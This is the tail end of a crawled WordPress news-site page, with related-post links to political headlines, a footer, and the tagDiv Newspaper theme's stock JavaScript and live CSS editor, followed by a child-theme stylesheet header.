                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697156cd8db53" data-td_block_id="td_uid_9_697156cd8db53"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697156cd8db53" data-td_block_id="td_uid_9_697156cd8db53"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:12:34+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:13:57+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:39:22+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697156d292eec
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697156d29314c"></textarea>
						<div id="td_live_css_uid_1_697156d29314c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697156d29314c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697156d29314c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 22:44:34 -->

--- FILE ---
content_type: text/css
request_url: https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327
body_size: 43
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium wordpress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 8.1.1.1621219327
Updated: 2021-05-17 02:42:07

*/

